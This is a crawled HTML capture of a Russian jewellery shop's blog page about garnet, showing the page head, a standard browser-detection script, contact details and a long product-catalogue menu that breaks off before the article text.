

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jc-sapphire.ru/blog/kamni-i-gorskop/granat/
body_size: 28477
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >
<head>
	<title>Гранат</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="интернет-магазин, заказать, купить" />
<meta name="description" content="Интернет-магазин" />
<script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/aspro_next/kernel_main/kernel_main_v1.css?176846417928822" type="text/css"  rel="stylesheet" />
<link href="http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,500,600,700,800&subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15628909371861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/page_9388d1778756877cd02873900b3c8d3a/page_9388d1778756877cd02873900b3c8d3a_v1.css?176835904597259" type="text/css"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?150345266420704" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/template_04b1c9a10043379f7d3aa32317c8013e/template_04b1c9a10043379f7d3aa32317c8013e_v1.css?1768358366917329" type="text/css"  data-template-style="true" rel="stylesheet" />



<link rel="stylesheet" href="/css/sapfir.css">
<link rel="shortcut icon" href="/favicon.ico?1612933749" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />
<link rel="alternate" type="application/rss+xml" title="rss" href="/blog/rss/" />
<meta property="og:description" content="Гранат считается символом сердечных чувств, любви и дружбы, его также называют камнем честности. Он талисман влюбленных, его дарят в знак дружбы, памяти и любви.
" />
<meta property="og:image" content="http://jc-sapphire.ru/upload/iblock/40d/40dd15010de069ca38f5761b1af9efc0.jpg" />
<link rel="image_src" href="http://jc-sapphire.ru/upload/iblock/40d/40dd15010de069ca38f5761b1af9efc0.jpg"  />
<meta property="og:title" content="Гранат" />
<meta property="og:type" content="website" />
<meta property="og:url" content="http://jc-sapphire.ru/blog/kamni-i-gorskop/granat/" />



				</head>
<body class="fill_bg_n" id="main">
	<div id="panel"></div>
	
	<!--'start_frame_cache_WIklcT'-->





<!--'end_frame_cache_WIklcT'-->				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->							
	<div class="wrapper1   basket_normal basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v1 regions_N fill_N footer-v1 front-vindex1 title-v3 with_phones">
		
		<div class="header_wrap visible-lg visible-md title-v3">
			<header id="header">
				<div class="top-block top-block-v1">
	<div class="maxwidth-theme">		
		<div class="wrapp_block">
			<div class="row">
									<div class="top-block-item col-md-4">
						<div class="phone-block">
															<div class="inline-block">
									
		
											<!-- noindex -->
			<div class="phone with_dropdown">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+73012297782">+7 (3012) 29-77-82</a>
									<div class="dropdown">
						<div class="wrap">
																							<div class="more_phone"><a rel="nofollow" href="tel:+79247772288">+7 (924) 777-22-88 </a></div>
													</div>
					</div>
							</div>
			<!-- /noindex -->
					
		
									</div>
																						<div class="inline-block">
									<span class="callback-block animate-load twosmallfont colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
													</div>
					</div>
								<div class="top-block-item pull-left visible-lg">
					
		
							<div class="address twosmallfont inline-block">
					г.Улан-Удэ, ТД Верхнеудинск, ул. Бабушкина 12				</div>
			
		
					</div>
				<div class="top-block-item pull-right show-fixed top-ctrl">
					<button class="top-btn inline-search-show twosmallfont">
						<i class="svg svg-search" aria-hidden="true"></i>
						<span class="dark-color">Поиск</span>
					</button>
				</div>
				<div class="top-block-item pull-right show-fixed top-ctrl">
					<div class="basket_wrap twosmallfont">
													<!--'start_frame_cache_header-basket-with-compare-block1'-->																					<!-- noindex -->
											<a rel="nofollow" class="basket-link delay   " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="15.906" viewBox="0 0 18 15.906">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M16.2,8.884L9.135,15.912h-0.3L1.263,8.468l0.01-.005a5.127,5.127,0,0,1-1.3-3.421A4.931,4.931,0,0,1,4.792.007,4.776,4.776,0,0,1,9.01,2.653,4.745,4.745,0,0,1,13.212,0,4.9,4.9,0,0,1,18,5,5.054,5.054,0,0,1,16.2,8.884Zm-1.277-1.6L9.1,13.208H8.855L2.744,7,2.762,6.98A2.989,2.989,0,1,1,7.383,3.2l0.008-.007L7.428,3.251a2.99,2.99,0,0,1,.216.36L9.036,5.934l1.274-2.239a2.992,2.992,0,0,1,.233-0.41h0A2.993,2.993,0,1,1,14.919,7.288Z"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket    " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="16" viewBox="0 0 17 16">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy" class="cls-1" d="M1500,66.344l-0.63.656h-10.62l-0.75-.781L1486.85,59H1485a1,1,0,1,1,0-2h2c0.26,0,.52.006,0.52,0.006a1.048,1.048,0,0,1,1.15.763L1489.16,60h11.34l0.5,0.5V62ZM1489.37,62l0.41,3h8.5l0.72-3h-9.63Zm1.13,6a2.5,2.5,0,1,1-2.5,2.5A2.5,2.5,0,0,1,1490.5,68Zm-0.5,3h1V70h-1v1Zm7.5-3a2.5,2.5,0,1,1-2.5,2.5A2.5,2.5,0,0,1,1497.5,68Zm-0.5,3h1V70h-1v1Z" transform="translate(-1484 -57)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block1'-->								</div>
				</div>
				<div class="top-block-item pull-right show-fixed top-ctrl">
					<div class="personal_wrap">
						<div class="personal top login twosmallfont">
							
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/blog/kamni-i-gorskop/granat/" data-name="auth" href="/personal/"><i class="svg inline  svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="loccls-1" d="M14,17H2a2,2,0,0,1-2-2V8A2,2,0,0,1,2,6H3V4A4,4,0,0,1,7,0H9a4,4,0,0,1,4,4V6h1a2,2,0,0,1,2,2v7A2,2,0,0,1,14,17ZM11,4A2,2,0,0,0,9,2H7A2,2,0,0,0,5,4V6h6V4Zm3,4H2v7H14V8ZM8,9a1,1,0,0,1,1,1v2a1,1,0,0,1-2,0V10A1,1,0,0,1,8,9Z"/>
</svg>
</i><span class="wrap"><span class="name">Войти</span></span></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
							</div>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>
<div class="header-wrapper topmenu-LIGHT">
	<div class="wrapper_inner">
		<div class="logo_and_menu-row">
			<div class="logo-row row">
				<div class="logo-block col-md-2 col-sm-3">
					<a href="/"><img src="/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg" alt="Ювелирная компания «Сапфир»" title="Ювелирная компания «Сапфир»" /></a>				</div>
				<div class="col-md-4 hidden-sm hidden-xs">
					<form action="/search/" method="search" class="form-inline custom-form">		
						<div class="form-group">
							<input name="q" value="" size="30" type="text" placeholder="Поиск по каталогу" class="form-control input-search-in-header">
						</div>
						<input class="btn btn-default" value="Искать" type="submit" class="form-control">
						<input name="how" value="r" type="hidden">
					</form>
				</div>
				<div class="col-md-6 menu-row">
					<div class="nav-main-collapse collapse in">
						<div class="menu-only">
							<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown catalog wide_menu  ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
									Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d69/60_60_1/d69ca7ce5d02103f60d009aebdfb653b.jpg" alt="Браслеты" title="Браслеты" /></div>
																																		<a href="/catalog/braslety/" title="Браслеты"><span class="name">Браслеты</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/zhenskie_2/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/braslety_1/" title="Браслеты"><span class="name">Браслеты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/muzhskie_2/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/detskie_3/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d6e/60_60_1/d6ea41d928af394cfda93c36483a8f2c.jpg" alt="Колье" title="Колье" /></div>
																																		<a href="/catalog/kole/" title="Колье"><span class="name">Колье</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kole/kole_ozherelya/" title="Колье, ожерелья"><span class="name">Колье, ожерелья</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kole/choker/" title="Чокер"><span class="name">Чокер</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kole/shnurki/" title="Шнурки"><span class="name">Шнурки</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/e8d/60_60_1/e8dcfab0719ebc2dcdb14e49971e1a34.jpg" alt="Запонки" title="Запонки" /></div>
																																		<a href="/catalog/zaponki/" title="Запонки"><span class="name">Запонки</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/zaponki/muzhskie_1/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/c27/60_60_1/c27d44d0cef6b6bbed428a9027bd9089.jpg" alt="Кольца" title="Кольца" /></div>
																																		<a href="/catalog/koltsa/" title="Кольца"><span class="name">Кольца</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/obruchalnye/" title="Обручальные"><span class="name">Обручальные</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/zhenskie/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/muzhskie/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/detskie/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/spasi_i_sokhrani/" title="Спаси и Сохрани"><span class="name">Спаси и Сохрани</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/pomolvochnye_koltsa/" title="Помолвочные кольца"><span class="name">Помолвочные кольца</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/83a/60_60_1/83ace8eda292b2212707c0c26c46ff7d.jpg" alt="Броши, булавки" title="Броши, булавки" /></div>
																																		<a href="/catalog/broshi_bulavki/" title="Броши, булавки"><span class="name">Броши, булавки</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/broshi_1/" title="Броши"><span class="name">Броши</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/bulavki/" title="Булавки"><span class="name">Булавки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/zvezdy/" title="Звезды"><span class="name">Звезды</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/igolki/" title="Иголки"><span class="name">Иголки</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a48/60_60_1/a48f797133fb1e68bea35a80372a5322.jpg" alt="Браслеты для часов" title="Браслеты для часов" /></div>
																																		<a href="/catalog/braslety_dlya_chasov/" title="Браслеты для часов"><span class="name">Браслеты для часов</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/braslety_dlya_chasov/zhenskie_5/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety_dlya_chasov/muzhskie_5/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/93f/60_60_1/93f7b500cee4bfab0c53bbe5c5bfa80a.jpg" alt="Подвески" title="Подвески" /></div>
																																		<a href="/catalog/podveski/" title="Подвески"><span class="name">Подвески</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/podveski_raznye/" title="Подвески"><span class="name">Подвески</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/kresty/" title="Кресты"><span class="name">Кресты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/sharmy/" title="Шармы"><span class="name">Шармы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/detskie_2/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/znaki_zodiaka/" title="Знаки зодиака"><span class="name">Знаки зодиака</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/musulmanskie/" title="Мусульманские"><span class="name">Мусульманские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/bukvy/" title="Буквы"><span class="name">Буквы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/budda/" title="Будда"><span class="name">Будда</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/zvezda_davida/" title="Звезда Давида"><span class="name">Звезда Давида</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/ikony/" title="Иконы"><span class="name">Иконы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/podveski/oberegi/" title="Обереги"><span class="name">Обереги</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/806/60_60_1/806615e79a3de48ad0183713e7f4d323.jpg" alt="Зажимы" title="Зажимы" /></div>
																																		<a href="/catalog/zazhimy/" title="Зажимы"><span class="name">Зажимы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/zazhimy/zazhimy_dlya_galstuka/" title="Зажимы для галстука"><span class="name">Зажимы для галстука</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/08b/60_60_1/08b4ef1ba235a383c18b12af5505d1d9.jpg" alt="Серьги" title="Серьги" /></div>
																																		<a href="/catalog/sergi/" title="Серьги"><span class="name">Серьги</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/sergi/zhenskie_sergi/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/sergi/detskie_sergi/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/1a2/60_60_1/1a28fe92ea32a4a499d72674632108de.png" alt="Цепи" title="Цепи" /></div>
																																		<a href="/catalog/tsepi/" title="Цепи"><span class="name">Цепи</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/tsepi_1/" title="Цепи"><span class="name">Цепи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/zhenskie_3/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/muzhskie_3/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a06/60_60_1/a063ded74fec0396fd9f0f7de11421e2.jpg" alt="Столовое серебро" title="Столовое серебро" /></div>
																																		<a href="/catalog/stolovoe_serebro/" title="Столовое серебро"><span class="name">Столовое серебро</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/lozhki/" title="Ложки"><span class="name">Ложки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/vilki/" title="Вилки"><span class="name">Вилки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/nozhi/" title="Ножи"><span class="name">Ножи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/nabory/" title="Наборы"><span class="name">Наборы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/ryumki/" title="Рюмки"><span class="name">Рюмки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/chashki/" title="Чашки"><span class="name">Чашки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/pialy/" title="Пиалы"><span class="name">Пиалы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/kuvshiny/" title="Кувшины"><span class="name">Кувшины</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/chayniki/" title="Чайники"><span class="name">Чайники</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/sakharnitsy/" title="Сахарницы"><span class="name">Сахарницы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/konfetnitsy/" title="Конфетницы"><span class="name">Конфетницы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/podstakanniki/" title="Подстаканники"><span class="name">Подстаканники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/poilniki/" title="Поильники"><span class="name">Поильники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/sovki/" title="Совки"><span class="name">Совки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/sitechki/" title="Ситечки"><span class="name">Ситечки</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  ">
																						<a href="/catalog/busy/" title="Бусы"><span class="name">Бусы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/busy/busy_lechebnye/" title="Бусы лечебные"><span class="name">Бусы лечебные</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/busy/busy_1/" title="Бусы"><span class="name">Бусы</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/4a9/60_60_1/4a98129c643b33be67cf0330df6919ee.jpg" alt="Коллекции" title="Коллекции" /></div>
																																		<a href="/catalog/kollektsii/" title="Коллекции"><span class="name">Коллекции</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/kollektsiya_yakutiya/" title="Коллекция Якутия"><span class="name">Коллекция Якутия</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/serebro_s_brilliantami/" title="Серебро с бриллиантами"><span class="name">Серебро с бриллиантами</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/chasy_stalnye/" title="Часы стальные"><span class="name">Часы стальные</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/6a2/60_60_1/6a22a7b294dea9ff5173035ba4f7b021.jpg" alt="Пирсинг" title="Пирсинг" /></div>
																																		<a href="/catalog/pirsing/" title="Пирсинг"><span class="name">Пирсинг</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/pirsing/pirsing_1/" title="Пирсинг"><span class="name">Пирсинг</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/c61/60_60_1/c6151be4d6ae7fe24e557f57fd447e49.jpg" alt="Подарочные карты" title="Подарочные карты" /></div>
																																		<a href="/catalog/podarochnye_karty/" title="Подарочные карты"><span class="name">Подарочные карты</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/podarochnye_karty/podarochnye_karty_1/" title="Подарочные карты"><span class="name">Подарочные карты</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0ff/60_60_1/0ffde9ac005331a8ec7a3d13981d0d82.jpg" alt="Сувениры" title="Сувениры" /></div>
																																		<a href="/catalog/suveniry/" title="Сувениры"><span class="name">Сувениры</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/suveniry_1/" title="Сувениры"><span class="name">Сувениры</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/breloki/" title="Брелоки"><span class="name">Брелоки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ruchki/" title="Ручки"><span class="name">Ручки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ionizatory/" title="Ионизаторы"><span class="name">Ионизаторы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/monety/" title="Монеты"><span class="name">Монеты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/pogremushki/" title="Погремушки"><span class="name">Погремушки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ikony_1/" title="Иконы"><span class="name">Иконы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/lozhki_zagrebushki/" title="Ложки загребушки"><span class="name">Ложки загребушки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/tsepochki_dlya_ochkov/" title="Цепочки для очков"><span class="name">Цепочки для очков</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/705/60_60_1/7059ea3efd6dfc39842ec632b84887ef.jpg" alt="Часы" title="Часы" /></div>
																																		<a href="/catalog/chasy/" title="Часы"><span class="name">Часы</span><span class="arrow"><i></i></span></a>
